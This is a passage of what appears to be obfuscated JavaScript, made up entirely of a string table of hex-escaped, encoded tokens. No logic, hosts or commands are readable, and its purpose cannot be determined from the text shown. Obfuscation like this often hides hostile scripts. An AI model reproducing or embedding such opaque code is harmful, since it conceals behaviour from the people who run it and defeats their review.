77\x36\x74\x70\x77\x72\x30\x5A","\x4E\x73\x4B\x59\x77\x72\x48\x43\x6C\x67\x3D\x3D","\x77\x72\x66\x44\x73\x46\x6E\x44\x6B\x51\x3D\x3D","\x77\x37\x4A\x2F\x77\x34\x6E\x44\x70\x41\x3D\x3D","\x58\x78\x45\x4F\x47\x67\x3D\x3D","\x77\x72\x5A\x78\x48\x63\x4F\x54","\x77\x72\x31\x6E\x46\x38\x4B\x77","\x5A\x4D\x4B\x6B\x77\x34\x34\x78","\x77\x70\x33\x43\x71\x73\x4B\x46\x77\x34\x6A\x44\x73\x78\x34\x3D","\x77\x72\x66\x44\x73\x46\x6E\x44\x6D\x77\x3D\x3D","\x77\x71\x76\x43\x69\x73\x4F\x42\x45\x51\x3D\x3D","\x46\x43\x4E\x6E\x63\x33\x6B\x3D","\x77\x34\x4C\x44\x69\x63\x4B\x77\x77\x72\x56\x77\x77\x71\x51\x31\x77\x70\x5A\x65\x63\x77\x3D\x3D","\x77\x35\x55\x37\x77\x72\x7A\x44\x67\x41\x3D\x3D","\x64\x7A\x2F\x43\x70\x69\x6F\x3D","\x77\x70\x70\x52\x77\x36\x33\x43\x6D\x67\x3D\x3D","\x77\x37\x70\x6E\x59\x63\x4B\x39\x77\x35\x62\x43\x67\x51\x3D\x3D","\x54\x63\x4B\x7A\x77\x34\x48\x44\x75\x73\x4F\x76\x51\x79\x42\x6F\x45\x45\x6C\x70\x77\x70\x68\x32","\x50\x79\x4E\x61\x47\x41\x3D\x3D","\x77\x6F\x6B\x74\x77\x70\x54\x44\x76\x51\x3D\x3D","\x44\x38\x4F\x36\x77\x70\x54\x43\x6E\x77\x3D\x3D","\x77\x34\x73\x49\x4C\x33\x6B\x3D","\x77\x72\x31\x6E\x46\x73\x4F\x67","\x77\x71\x76\x43\x69\x73\x4F\x41\x52\x51\x3D\x3D","\x51\x73\x4F\x57\x77\x34\x6A\x44\x74\x41\x3D\x3D","\x77\x71\x35\x58\x65\x38\x4B\x66\x77\x71\x56\x45\x62\x38\x4F\x65","\x41\x78\x77\x4B\x77\x71\x45\x3D","\x77\x35\x48\x43\x76\x38\x4B\x4D\x77\x35\x54\x44\x74\x56\x5A\x70\x48\x7A\x4D\x4A\x77\x72\x52\x78\x77\x71\x59\x42\x77\x34\x49\x44","\x4E\x38\x4B\x4B\x77\x34\x72\x44\x6E\x41\x3D\x3D","\x77\x71\x33\x44\x6E\x43\x58\x43\x72\x77\x3D\x3D","\x44\x38\x4B\x62\x77\x35\x62\x44\x6F\x67\x3D\x3D","\x77\x6F\x38\x43\x77\x37\x38\x75","\x51\x73\x4F\x57\x77\x34\x6A\x43\x70\x51\x3D\x3D","\x77\x34\x73\x49\x64\x33\x6F\x3D","\x77\x72\x66\x44\x73\x46\x6A\x43\x68\x41\x3D\x3D","\x41\x78\x78\x53\x77\x71\x73\x3D","\x44\x38\x4B\x62\x77\x6F\x37\x43\x73\x51\x3D\x3D","\x77\x35\x74\x6D\x4B\x77\x4D\x3D","\x77\x72\x5A\x78\x53\x38\x4F\x59","\x77\x37\x4A\x2F\x77\x70\x44\x44\x71\x67\x3D\x3D","\x4E\x38\x4B\x4B\x77\x70\x4C\x43\x68\x51\x3D\x3D","\x55\x73\x4B\x34\x77\x70\x73\x64","\x46\x73\x4B\x6C\x77\x6F\x4A\x65","\x77\x71\x50\x43\x71\x33\x34\x75","\x56\x73\x4B\x58\x77\x6F\x44\x44\x6B\x41\x3D\x3D","\x77\x6F\x38\x43\x77\x71\x63\x76","\x44\x38\x4B\x62\x77\x6F\x37\x44\x6F\x77\x3D\x3D","\x4B\x4D\x4B\x68\x56\x32\x64\x7A","\x77\x35\x54\x44\x6A\x68\x49\x2F","\x77\x35\x6F\x69\x77\x36\x6A\x44\x6B\x53\x4C\x43\x72\x31\x30\x43\x48\x38\x4F\x43\x63\x38\x4B\x42\x77\x37\x64\x78\x77\x72\x51\x75\x48\x73\x4F\x55\x77\x34\x44\x43\x6E\x63\x4F\x55\x52\x48\x4D\x49\x54\x38\x4B\x57\x77\x35\x58\x44\x72\x53\x72\x44\x67\x57\x50\x43\x6B\x54\x35\x35","\x77\x71\x30\x56\x45\x32\x41\x3D","\x62\x73\x4F\x45\x77\x71\x58\x44\x70\x51\x3D\x3D","\x77\x34\x2F\x43\x74\x38\x4B\x42\x77\x70\x59\x3D","\x77\x70\x58\x43\x76\x4D\x4B\x4D\x77\x34\x6E\x44\x73\x51\x3D\x3D","\x56\x38\x4B\x6D\x51\x6B\x51\x3D","\x77\x34\x2F\x44\x6F\x48\x37\x43\x76\x77\x3D\x3D","\x44\x38\x4F\x36\x77\x34\x2F\x43\x6E\x77\x3D\x3D","\x77\x71\x33\x44\x6E\x48\x37\x43\x72\x51\x3D\x3D","\x77\x6F\x38\x43\x77\x71\x52\x79","\x77\x72\x31\x6E\x54\x63\x4F\x6C","\x5A\x4D\x4F\x2F\x42\x4D\x4B\x4F","\x56\x38\x4B\x6D\x51\x68\x59\x3D","\x77\x6F\x7A\x44\x68\x42\x59\x2F","\x56\x6A\x35\x6B\x63\x51\x3D\x3D","\x77\x36\x37\x44\x6B\x58\x48\x43\x6F\x52\x58\x44\x68\x38\x4B\x58","\x77\x35\x76\x44\x6E\x38\x4F\x72\x77\x70\x50\x44\x76\x51\x3D\x3D","\x77\x37\x4C\x43\x6E\x38\x4F\x66\x4C\x41\x3D\x3D","\x56\x38\x4B\x6D\x51\x30\x41\x3D","\x58\x73\x4B\x62\x77\x34\x33\x43\x75\x41\x3D\x3D","\x77\x72\x5A\x78\x53\x63\x4F\x62","\x77\x37\x4C\x43\x6E\x38\x4F\x65\x66\x41\x3D\x3D","\x77\x70\x70\x52\x77\x72\x62\x44\x69\x41\x3D\x3D","\x77\x34\x73\x49\x64\x58\x6B\x3D","\x77\x71\x76\x43\x69\x73\x4B\x61\x52\x41\x3D\x3D","\x77\x71\x74\x76\x63\x73\x4F\x76","\x64\x7A\x2F\x44\x76\x58\x59\x3D","\x77\x71\x74\x76\x63\x73\x4F\x68","\x77\x37\x4C\x43\x6E\x38\x4F\x65\x4C\x77\x3D\x3D","\x77\x37\x54\x43\x6A\x4D\x4B\x42\x77\x34\x34\x3D","\x77\x36\x39\x4F\x77\x6F\x72\x43\x70\x51\x3D\x3D","\x58\x78\x46\x56\x54\x77\x3D\x3D","\x77\x6F\x37\x44\x69\x63\x4F\x38\x77\x6F\x41\x3D","\x77\x34\x30\x77\x77\x35\x2F\x43\x6F\x41\x3D\x3D","\x58\x4D\x4B\x43\x77\x70\x76\x44\x70\x63\x4F\x4C\x77\x70\x5A\x4B\x59\x77\x3D\x3D","\x77\x34\x73\x49\x63\x6E\x34\x3D","\x77\x72\x5A\x78\x54\x73\x4F\x59","\x44\x4D\x4F\x63\x4E\x4D\x4B\x42","\x77\x6F\x66\x44\x67\x73\x4B\x78\x77\x71\x4D\x3D","\x55\x73\x4B\x34\x77\x70\x34\x64","\x44\x38\x4B\x62\x77\x6F\x76\x43\x75\x41\x3D\x3D","\x77\x72\x77\x70\x4C\x4D\x4B\x6A\x47\x73\x4F\x4A\x77\x36\x72\x43\x70\x7A\x50\x44\x6E\x73\x4F\x72\x77\x70\x44\x43\x68\x46\x72\x44\x76\x73\x4F\x76\x77\x72\x58\x44\x67\x58\x38\x4D\x5A\x79\x49\x2B\x54\x41\x3D\x3D","\x5A\x4D\x4B\x6B\x77\x70\x4A\x70","\x65\x44\x48\x44\x68\x43\x38\x3D","\x77\x37\x4A\x2F\x77\x70\x50\x44\x72\x77\x3D\x3D","\x5A\x4D\x4B\x6B\x77\x34\x39\x70","\x77\x37\x56\x51\x77\x37\x52\x66\x59\x73\x4F\x2B\x41\x33\x6C\x71\x77\x36\x6A\x43\x68\x73\x4B\x51\x54\x4D\x4B\x62\x77\x34\x5A\x34\x77\x72\x76\x44\x72\x38\x4B\x57\x64\x44\x58\x43\x76\x79\x6F\x62\x77\x35\x6E\x44\x71\x57\x58\x43\x73\x6D\x55\x3D","\x77\x36\x30\x6F\x77\x70\x4C\x43\x72\x68\x7A\x43\x6B\x55\x6F\x47\x56\x6E\x6C\x31\x59\x6C\x66\x44\x75\x56\x55\x6B\x47\x73\x4B\x67\x77\x72\x4A\x6D\x42\x30\x37\x44\x72\x73\x4F\x79\x59\x73\x4F\x79\x4D\x38\x4F\x2F\x5A\x77\x7A\x44\x70\x63\x4B\x39\x77\x37\x72\x43\x74\x54\x68\x45\x77\x72\x48\x43\x73\x51\x34\x6D\x77\x37\x4C\x44\x72\x57\x7A\x43\x6C\x33\x52\x2F\x4D\x63\x4B\x70\x77\x6F\x5A\x57\x77\x6F\x6A\x44\x68\x63\x4F\x30\x46\x53\x54\x43\x68\x45\x44\x43\x6D\x43\x74\x30\x55\x48\x64\x56\x47\x77\x3D\x3D","\x77\x70\x70\x52\x77\x72\x48\x43\x6E\x77\x3D\x3D","\x77\x72\x42\x2B\x4F\x4D\x4F\x37","\x77\x37\x54\x43\x6A\x4D\x4B\x47\x77\x34\x34\x3D","\x77\x71\x76\x43\x69\x73\x4B\x64\x46\x67\x3D\x3D","\x77\x6F\x66\x44\x67\x73\x4B\x77\x77\x71\x51\x3D","\x77\x71\x33\x44\x6E\x48\x6E\x44\x76\x41\x3D\x3D","\x77\x37\x54\x43\x6A\x4D\x4B\x48\x77\x70\x6B\x3D","\x56\x6A\x35\x6A\x4A\x41\x3D\x3D","\x4E\x38\x4B\x4B\x77\x70\x62\x43\x69\x41\x3D\x3D","\x47\x73\x4F\x42\x77\x6F\x4C\x43\x74\x63\x4F\x51\x77\x34\x76\x44\x71\x46\x59\x3D","\x58\x73\x4B\x62\x77\x34\x76\x43\x76\x51\x3D\x3D","\x77\x35\x7A\x44\x70\x42\x46\x54\x77\x36\x37\x44\x73\x57\x62\x44\x6B\x38\x4F\x61\x63\x63\x4B\x39","\x64\x63\x4B\x34\x52\x6A\x49\x3D","\x77\x37\x4A\x2F\x77\x70\x54\x44\x70\x41\x3D\x3D","\x64\x63\x4B\x34\x52\x6A\x30\x3D","\x77\x71\x74\x76\x64\x4D\x4B\x35","\x77\x70\x6A\x44\x73\x7A\x68\x66","\x4F\x67\x58\x44\x68\x38\x4B\x30\x77\x35\x72\x44\x72\x6C\x41\x3D","\x77\x6F\x6B\x74\x77\x34\x6A\x43\x72\x77\x3D\x3D","\x50\x79\x4D\x47\x54\x41\x3D\x3D","\x61\x52\x4C\x44\x6A\x4D\x4B\x6B","\x58\x78\x46\x54\x53\x77\x3D\x3D","\x77\x6F\x6B\x74\x77\x34\x76\x44\x76\x41\x3D\x3D","\x77\x6F\x62\x43\x6D\x51\x4D\x72\x77\x72\x6E\x43\x6C\x54\x49\x30\x77\x6F\x38\x3D","\x49\x38\x4F\x63\x46\x79\x59\x3D","\x4E\x38\x4B\x4B\x77\x70\x58\x43\x69\x51\x3D\x3D","\x77\x35\x55\x37\x77\x36\x4C\x43\x6C\x67\x3D\x3D","\x56\x38\x4B\x6D\x52\x6B\x51\x3D","\x5A\x4D\x4B\x6B\x77\x70\x42\x6C","\x77\x72\x31\x6E\x53\x63\x4F\x72","\x77\x36\x39\x4F\x77\x6F\x2F\x44\x76\x67\x3D\x3D","\x5A\x4D\x4B\x6B\x77\x70\x42\x6E","\x4D\x73\x4F\x69\x42\x38\x4B\x4F","\x64\x63\x4B\x34\x52\x57\x63\x3D","\x77\x6F\x37\x44\x69\x63\x4F\x35\x77\x6F\x4D\x3D","\x77\x35\x74\x6D\x4C\x46\x63\x3D","\x77\x71\x30\x56\x46\x54\x49\x3D","\x44\x38\x4F\x36\x77\x70\x7A\x43\x6D\x38\x4B\x6D","\x77\x70\x6A\x44\x73\x7A\x74\x61","\x77\x34\x73\x49\x4A\x33\x72\x43\x6F\x51\x3D\x3D","\x62\x73\x4F\x45\x77\x37\x62\x44\x70\x33\x55\x3D","\x61\x52\x4C\x43\x6D\x4D\x4F\x77\x77\x6F\x6F\x3D","\x44\x38\x4F\x36\x77\x70\x7A\x43\x6D\x38\x4B\x67","\x77\x35\x74\x6D\x65\x77\x62\x43\x6A\x41\x3D\x3D","\x64\x7A\x2F\x43\x72\x33\x37\x44\x6F\x67\x3D\x3D","\x56\x38\x4B\x6D\x45\x55\x4C\x44\x69\x41\x3D\x3D","\x77\x72\x42\x2B\x62\x63\x4B\x74\x45\x51\x3D\x3D","\x59\x73\x4F\x56\x77\x36\x66\x43\x74\x43\x33\x44\x76\x63\x4F\x51\x47\x77\x6B\x33\x77\x72\x72\x43\x72\x79\x4E\x56\x4B\x4D\x4B\x70\x77\x72\x6E\x44\x6E\x54\x63\x34\x46\x46\x76\x44\x6E\x33\x56\x55\x56\x31\x48\x43\x6A\x4D\x4F\x71\x43\x32\x51\x3D","\x77\x36\x68\x64\x77\x70\x33\x43\x6B\x4D\x4B\x30\x58\x4D\x4B\x47\x77\x6F\x48\x44\x6A\x73\x4F\x67\x77\x71\x6A\x43\x6F\x38\x4F\x6F\x50\x52\x58\x43\x72\x55\x7A\x43\x72\x6A\x42\x74\x77\x6F\x54\x43\x6C\x63\x4F\x32\x50\x4D\x4B\x45\x77\x70\x5A\x4B\x77\x72\x44\x43\x6F\x43\x59\x77\x77\x35\x4D\x3D","\x77\x37\x4A\x2F\x77\x34\x44\x44\x72\x46\x4D\x3D","\x56\x38\x4B\x6D\x45\x55\x4C\x44\x69\x51\x3D\x3D","\x50\x79\x4E\x53\x47\x56\x45\x3D","\x77\x36\x39\x4F\x77\x35\x6A\x44\x74\x73\x4F\x52","\x77\x37\x4C\x43\x6E\x38\x4B\x4D\x65\x52\x34\x3D","\x32\x70\x54\x62\x76\x4E\x75\x2F\x77\x72\x58\x59\x71\x64\x75\x6B\x32\x61\x44\x61\x75\x4E\x69\x53\x4A\x39\x6D\x77\x32\x72\x58\x61\x73\x4E\x71\x2F\x54\x4E\x69\x68\x32\x36\x6E\x62\x71\x4E\x69\x67\x32\x4B\x77\x3D","\x44\x4D\x4F\x63\x59\x63\x4B\x46\x66\x77\x3D\x3D","\x77\x70\x45\x33\x77\x6F\x51\x46\x48\x4D\x4F\x49\x77\x6F\x4D\x74\x77\x36\x63\x65\x63\x38\x4F\x50\x65\x73\x4F\x33\x77\x72\x5A\x2F\x77\x71\x6E\x43\x70\x51\x4E\x6D\x77\x70\x4E\x4D\x77\x72\x7A\x44\x6F\x77\x3D\x3D","\x42\x46\x4E\x76\x52\x46\x55\x3D","\x54\x4D\x4F\x45\x77\x36\x6B\x45\x59\x51\x3D\x3D","\x61\x52\x4C\x43\x6D\x4D\x4F\x78\x77\x6F\x30\x3D","\x55\x73\x4B\x34\x77\x34\x73\x62\x77\x6F\x55\x3D","\x77\x36\x39\x4F\x77\x35\x6A\x44\x74\x38\x4B\x48","\x64\x63\x4B\x34\x45\x6A\x55\x74","\x77\x71\x50\x43\x71\x79\x35\x2B\x77\x71\x63\x3D","\x77\x37\x4C\x43\x6E\x38\x4B\x4D\x65\x45\x38\x3D","\x77\x71\x33\x44\x6E\x43\x33\x44\x76\x52\x55\x3D","\x4D\x73\x4F\x69\x55\x4D\x4F\x62\x53\x51\x3D\x3D","\x77\x6F\x66\x44\x67\x73\x4F\x6B\x77\x71\x52\x6D","\x51\x73\x4F\x57\x77\x34\x44\x44\x73\x4D\x4F\x61","\x77\x6F\x6B\x74\x77\x70\x7A\x44\x76\x45\x6B\x3D","\x4E\x38\x4B\x4B\x77\x34\x4C\x43\x6A\x38\x4B\x6C","\x77\x6F\x66\x44\x67\x73\x4F\x6B\x77\x71\x63\x79","\x44\x38\x4B\x62\x77\x35\x37\x43\x73\x73\x4B\x63","\x77\x72\x31\x6E\x48\x73\x4F\x6A\x77\x6F\x38\x3D","\x77\x37\x4C\x43\x6E\x38\x4B\x4D\x65\x30\x73\x3D","\x59\x73\x4F\x76\x48\x54\x67\x30\x49\x32\x33\x44\x71\x73\x4F\x48\x77\x37\x66\x43\x6F\x32\x49\x68\x77\x34\x37\x44\x68\x38\x4F\x45\x54\x45\x72\x43\x6A\x73\x4B\x32\x77\x35\x68\x65\x77\x36\x30\x45\x4F\x73\x4B\x4E\x66\x79\x48\x43\x6F\x48\x56\x6B\x77\x37\x54\x43\x75\x67\x45\x6B\x77\x6F\x46\x64\x63\x73\x4B\x4A\x42\x6D\x48\x44\x71\x4D\x4B\x62\x77\x72\x48\x44\x6D\x38\x4B\x2B\x77\x72\x7A\x44\x6D\x30\x62\x44\x67\x48\x4E\x31\x77\x34\x76\x44\x74\x48\x5A\x59\x77\x72\x48\x44\x67\x4D\x4B\x36","\x51\x73\x4F\x57\x77\x34\x44\x44\x73\x38\x4B\x4B","\x77\x71\x48\x43\x69\x32\x2F\x43\x76\x42\x58\x44\x6D\x38\x4F\x51\x4E\x73\x4B\x42\x55\x51\x54\x44\x6A\x47\x41\x67\x77\x36\x5A\x68\x47\x41\x6A\x44\x69\x32\x62\x43\x67\x63\x4F\x54\x77\x35\x4C\x44\x73\x46\x6F\x44\x47\x68\x50\x43\x71\x4D\x4F\x33\x4A\x51\x3D\x3D","\x44\x4D\x4F\x63\x59\x63\x4B\x47\x65\x67\x3D\x3D","\x64\x4D\x4F\x42\x42\x51\x3D\x3D","\x64\x7A\x2F\x43\x72\x33\x7A\x43\x73\x67\x3D\x3D","\x77\x70\x70\x52\x77\x36\x54\x44\x6A\x73\x4F\x47","\x77\x71\x33\x44\x6E\x43\x33\x44\x76\x6B\x77\x3D","\x77\x36\x52\x4D\x77\x6F\x7A\x44\x67\x63\x4B\x38","\x61\x52\x4C\x43\x6D\x4D\x4F\x79\x77\x35\x77\x3D","\x77\x36\x74\x70\x77\x72\x51\x65\x59\x51\x3D\x3D","\x77\x72\x31\x6E\x48\x73\x4F\x67\x77\x6F\x38\x3D","\x56\x6A\x34\x33\x4A\x57\x55\x3D","\x4D\x73\x4F\x69\x55\x4D\x4F\x5A\x47\x77\x3D\x3D","\x77\x6F\x37\x44\x69\x63\x4B\x75\x77\x35\x4C\x43\x74\x51\x3D\x3D","\x5A\x4D\x4B\x6B\x77\x34\x64\x6A\x47\x77\x3D\x3D","\x77\x6F\x37\x44\x69\x63\x4B\x75\x77\x35\x4C\x43\x74\x77\x3D\x3D","\x77\x6F\x6B\x74\x77\x70\x7A\x44\x76\x68\x34\x3D","\x58\x78\x45\x48\x48\x68\x41\x3D","\x77\x36\x39\x4F\x77\x35\x6A\x44\x74\x63\x4B\x46","\x56\x6A\x34\x33\x4A\x54\x63\x3D","\x77\x6F\x52\x6B\x77\x70\x66\x43\x73\x73\x4B\x65\x54\x67\x3D\x3D","\x50\x79\x4E\x53\x47\x67\x55\x3D","\x77\x6F\x66\x44\x67\x73\x4F\x6B\x77\x71\x5A\x68","\x49\x38\x4F\x63\x51\x43\x66\x44\x6D\x77\x3D\x3D","\x77\x71\x74\x76\x49\x4D\x4F\x72\x77\x6F\x41\x3D","\x42\x46\x4E\x76\x52\x67\x63\x3D","\x56\x38\x4B\x6D\x45\x55\x62\x44\x67\x41\x3D\x3D","\x77\x72\x31\x6E\x48\x73\x4F\x68\x77\x6F\x77\x3D","\x5A\x63\x4F\x39\x42\x4D\x4B\x59","\x41\x78\x77\x43\x77\x71\x33\x44\x6A\x51\x3D\x3D","\x5A\x73\x4B\x43\x77\x6F\x50\x44\x6B\x63\x4F\x75","\x77\x6F\x6B\x74\x77\x70\x7A\x44\x75\x52\x67\x3D","\x77\x70\x6A\x44\x73\x32\x77\x49\x77\x71\x67\x3D","\x56\x56\x73\x75\x47\x52\x30\x3D","\x77\x37\x76\x44\x6B\x58\x4C\x43\x72\x77\x44\x44\x6E\x4D\x4B\x42\x5A\x4D\x4F\x52\x57\x7A\x76\x43\x69\x43\x46\x35\x77\x34\x6C\x31","\x77\x72\x6C\x6F\x77\x35\x6A\x43\x6A\x6A\x2F\x44\x72\x77\x5A\x53\x53\x38\x4B\x77\x4B\x73\x4B\x58\x77\x37\x49\x39\x77\x36\x30\x48\x46\x73\x4B\x4A\x77\x35\x4C\x43\x69\x38\x4B\x55\x48\x46\x59\x4D\x52\x73\x4F\x48\x77\x6F\x72\x43\x72\x6A\x76\x44\x69\x54\x6A\x43\x6B\x79\x51\x57\x48\x31\x49\x49\x77\x36\x72\x44\x67\x73\x4B\x32\x53\x63\x4F\x6D\x44\x38\x4B\x6B\x77\x35\x62\x43\x68\x38\x4F\x58\x5A\x38\x4F\x6A\x44\x67\x44\x44\x71\x38\x4B\x77\x4D\x38\x4F\x75\x77\x35\x72\x43\x71\x77\x33\x43\x75\x73\x4F\x66\x54\x58\x67\x3D","\x77\x70\x49\x65\x66\x7A\x34\x3D","\x77\x37\x68\x2F\x63\x4D\x4B\x78\x77\x35\x59\x3D","\x5A\x38\x4F\x42\x41\x6D\x41\x3D","\x65\x73\x4F\x4B\x41\x57\x48\x44\x6A\x67\x3D\x3D","\x41\x63\x4F\x61\x77\x6F\x50\x43\x71\x4D\x4F\x51\x77\x34\x30\x3D","\x77\x36\x54\x44\x70\x77\x2F\x43\x6B\x51\x58\x43\x76\x4D\x4B\x76\x77\x35\x6C\x47\x4A\x6A\x51\x3D","\x45\x4D\x4B\x32\x53\x52\x37\x43\x6C\x53\x4C\x43\x75\x73\x4F\x58\x77\x37\x67\x75\x77\x36\x54\x43\x75\x79\x51\x63\x63\x51\x3D\x3D","\x77\x37\x77\x64\x41\x54\x7A\x44\x69\x77\x3D\x3D","\x77\x71\x66\x43\x6D\x38\x4B\x58\x77\x34\x58\x43\x6D\x78\x34\x75","\x44\x73\x4B\x6C\x77\x70\x52\x4E\x77\x34\x54\x44\x72\x77\x3D\x3D","\x5A\x4D\x4B\x64\x77\x70\x33\x44\x6A\x73\x4F\x6A\x52\x38\x4F\x70\x45\x51\x6A\x43\x72\x4D\x4B\x4E","\x46\x73\x4F\x4C\x77\x70\x50\x43\x74\x41\x3D\x3D","\x57\x38\x4F\x44\x4E\x63\x4F\x47","\x77\x36\x4E\x6E\x4D\x4D\x4F\x78","\x5A\x73\x4B\x52\x77\x6F\x66\x44\x6C\x4D\x4F\x34\x57\x77\x3D\x3D","\x48\x38\x4F\x54\x77\x72\x5A\x47\x4A\x73\x4F\x36\x77\x6F\x33\x44\x75\x38\x4B\x56\x77\x35\x62\x44\x6C\x41\x3D\x3D","\x49\x79\x4C\x44\x76\x44\x73\x3D","\x50\x67\x33\x44\x6A\x4D\x4B\x79","\x77\x6F\x58\x44\x68\x67\x4D\x31\x77\x71\x55\x3D","\x66\x43\x38\x43\x58\x56\x63\x49\x46\x73\x4B\x75\x64\x47\x50\x44\x71\x41\x3D\x3D","\x77\x37\x44\x44\x75\x43\x58\x43\x6F\x51\x50\x43\x67\x38\x4B\x52\x77\x37\x39\x46\x4F\x43\x6B\x56","\x77\x71\x77\x6C\x77\x35\x31\x76\x63\x4D\x4F\x58\x54\x52\x4E\x4E\x77\x36\x72\x43\x72\x38\x4B\x4D\x56\x38\x4F\x55\x77\x6F\x73\x79","\x77\x6F\x6A\x44\x75\x38\x4F\x4D\x77\x36\x54\x44\x73\x6A\x39\x48\x4E\x44\x77\x58\x77\x71\x6C\x6D","\x77\x36\x62\x43\x69\x63\x4F\x51\x77\x71\x2F\x44\x6C\x4D\x4F\x37\x77\x34\x73\x39\x77\x36\x6E\x44\x6A\x42\x37\x44\x73\x77\x3D\x3D","\x52\x4D\x4F\x66\x51\x6E\x50\x44\x67\x73\x4F\x36\x62\x4D\x4B\x32\x48\x45\x4A\x72\x47\x77\x3D\x3D","\x77\x35\x45\x6C\x53\x4D\x4B\x79\x77\x36\x33\x43\x6C\x73\x4B\x35\x62\x77\x3D\x3D","\x77\x71\x77\x6E\x77\x35\x56\x6F\x64\x73\x4F\x67\x61\x44\x42\x52\x77\x72\x37\x43\x6F\x63\x4B\x62\x5A\x63\x4F\x2F\x77\x71\x42\x4D\x77\x72\x6A\x44\x71\x4D\x4B\x2B\x55\x41\x3D\x3D","\x56\x4D\x4B\x72\x56\x73\x4B\x75\x52\x33\x7A\x43\x73\x31\x6F\x3D","\x77\x72\x54\x43\x68\x52\x45\x61\x77\x72\x54\x43\x67\x42\x42\x6A","\x77\x35\x33\x44\x6B\x73\x4F\x51\x77\x6F\x76\x44\x68\x73\x4F\x50\x77\x37\x4D\x64\x77\x35\x7A\x44\x69\x33\x62\x44\x73\x77\x3D\x3D","\x4F\x4D\x4F\x70\x77\x34\x48\x43\x75\x4D\x4F\x73\x77\x36\x76\x43\x75\x41\x34\x3D","\x77\x34\x34\x6B\x77\x37\x6E\x43\x69\x56\x35\x37\x77\x34\x56\x42\x51\x32\x35\x4A\x77\x71\x38\x3D","\x64\x4D\x4B\x7A\x61\x58\x4C\x44\x6D\x38\x4F\x65\x54\x73\x4B\x78\x48\x48\x52\x72\x47\x77\x3D\x3D","\x77\x6F\x6A\x43\x70\x4D\x4F\x52\x63\x44\x70\x31\x44\x42\x49\x3D","\x77\x70\x50\x43\x67\x51\x4D\x4C\x77\x6F\x33\x43\x6D\x7A\x45\x56\x77\x70\x44\x43\x6C\x32\x45\x51","\x41\x4D\x4B\x59\x77\x72\x6F\x54\x52\x55\x54\x44\x72\x73\x4B\x33\x47\x38\x4F\x4F\x51\x79\x41\x3D","\x77\x35\x4E\x36\x5A\x73\x4B\x4C\x77\x34\x2F\x43\x69\x73\x4B\x59\x59\x63\x4B\x61\x57\x48\x4E\x33\x57\x54\x39\x6E\x41\x6B\x58\x44\x71\x4D\x4F\x57\x4D\x51\x3D\x3D","\x77\x35\x48\x44\x69\x78\x66\x43\x70\x68\x6A\x43\x76\x63\x4B\x52\x77\x34\x70\x36\x42\x41\x6B\x61\x44\x78\x76\x44\x6F\x7A\x42\x6C\x4A\x63\x4F\x50\x77\x70\x6B\x3D","\x77\x70\x74\x6C\x77\x70\x50\x43\x68\x63\x4F\x66\x4C\x46\x72\x43\x74\x63\x4B\x34\x77\x37\x44\x43\x68\x38\x4F\x63\x66\x6A\x6A\x44\x72\x55\x74\x76\x77\x72\x6A\x44\x6C\x38\x4B\x6D","\x77\x35\x31\x61\x57\x73\x4B\x57\x77\x36\x4C\x43\x6B\x73\x4F\x50\x48\x77\x3D\x3D","\x77\x72\x58\x44\x6B\x63\x4F\x6E\x50\x67\x39\x69\x58\x32\x76\x44\x68\x38\x4B\x50\x77\x70\x59\x69","\x77\x71\x78\x2B\x77\x72\x52\x6B\x64\x4D\x4B\x6D\x54\x7A\x70\x52\x77\x36\x62\x43\x68\x38\x4F\x49","\x50\x7A\x76\x44\x69\x67\x33\x44\x6D\x63\x4B\x53\x4F\x73\x4F\x6A\x77\x34\x73\x76\x77\x36\x73\x36\x51\x73\x4F\x47\x41\x63\x4B\x32\x52\x4D\x4B\x34\x77\x71\x35\x70","\x77\x35\x72\x44\x67\x4D\x4B\x4C\x4E\x73\x4B\x5A\x52\x31\x41\x4A\x77\x34\x33\x44\x6C\x48\x6E\x43\x67\x52\x54\x44\x76\x44\x6A\x43\x6A\x41\x3D\x3D","\x77\x71\x37\x43\x70\x63\x4B\x35\x77\x36\x50\x44\x74\x67\x74\x44\x4E\x43\x49\x48\x77\x35\x31\x6D","\x46\x4D\x4F\x48\x77\x70\x72\x43\x6D\x38\x4F\x39\x77\x35\x33\x43\x75\x41\x34\x3D","\x50\x67\x74\x4A\x66\x58\x66\x44\x70\x73\x4B\x6E\x57\x4D\x4F\x2B\x77\x6F\x4D\x66\x57\x67\x3D\x3D","\x77\x72\x39\x63\x77\x34\x35\x70\x54\x38\x4F\x57\x46\x42\x52\x49\x77\x36\x72\x43\x72\x38\x4B\x65\x65\x63\x4B\x4C\x77\x72\x45\x79","\x54\x38\x4F\x41\x77\x6F\x48\x44\x76\x73\x4F\x37\x52\x73\x4F\x54\x47\x42\x33\x43\x6F\x4D\x4B\x30\x55\x46\x37\x44\x6E\x67\x44\x43\x70\x52\x6A\x43\x75\x63\x4F\x72\x77\x36\x50\x43\x6B\x6C\x31\x66\x77\x72\x6E\x43\x6A\x73\x4F\x5A\x63\x33\x2F\x44\x74\x31\x41\x56\x44\x41\x35\x32\x65\x73\x4B\x2B\x77\x6F\x37\x44\x72\x38\x4B\x69\x55\x38\x4B\x55\x64\x4D\x4F\x41\x77\x70\x38\x4C\x64\x63\x4F\x62\x51\x38\x4F\x34\x64\x46\x70\x6B\x53\x63\x4F\x71\x77\x71\x77\x46\x43\x38\x4B\x51\x77\x6F\x73\x47\x77\x70\x77\x59\x77\x34\x73\x62\x77\x35\x62\x43\x6F\x48\x33\x44\x6A\x4D\x4F\x5A\x4C\x63\x4B\x6E\x54\x73\x4B\x6C\x77\x72\x7A\x44\x6C\x32\x33\x44\x73\x52\x55\x4F\x77\x71\x48\x43\x69\x55\x67\x52\x55\x55\x58\x44\x72\x73\x4B\x4C\x77\x37\x4C\x44\x68\x57\x38\x51\x4C\x73\x4B\x4C\x77\x35\x33\x43\x73\x38\x4B\x51\x77\x37\x6E\x43\x6C\x63\x4F\x64\x58\x6B\x4C\x43\x67\x63\x4F\x50\x77\x6F\x62\x43\x6A\x4D\x4B\x4A\x4D\x48\x66\x43\x67\x30\x37\x43\x76\x38\x4B\x30\x58\x33\x44\x43\x73\x6C\x54\x43\x6D\x45\x5A\x68\x77\x34\x67\x4B\x65\x73\x4B\x57\x42\x38\x4B\x79\x46\x79\x76\x43\x72\x45\x77\x76\x52\x38\x4F\x31\x77\x35\x66\x43\x74\x73\x4F\x6E\x77\x70\x64\x56\x56\x53\x6A\x43\x67\x33\x30\x4A\x58\x6E\x73\x43\x59\x38\x4B\x76\x52\x4D\x4B\x4F\x77\x36\x78\x48\x77\x6F\x63\x3D","\x4D\x73\x4B\x4B\x65\x54\x50\x43\x68\x7A\x62\x44\x69\x73\x4F\x6E\x77\x37\x38\x34\x77\x34\x37\x4